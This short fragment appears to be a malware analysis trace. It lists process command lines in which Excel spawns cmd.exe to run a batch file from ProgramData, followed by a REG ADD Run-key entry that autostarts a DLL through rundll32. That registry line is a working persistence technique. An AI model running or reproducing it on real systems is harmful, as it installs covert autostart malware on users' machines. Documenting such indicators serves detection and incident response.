 "C:\Program Files (x86)\Microsoft Office\Root\Office16\EXCEL.EXE" /Embedding
cmd.exe /c start /b C:\ProgramData\tt.bat
\??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
C:\Windows\system32\cmd.exe /K C:\ProgramData\tt.bat
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v AutoStart /t REG_SZ /d "rundll32.exe C:\ProgramData\Exchange.dll,Start"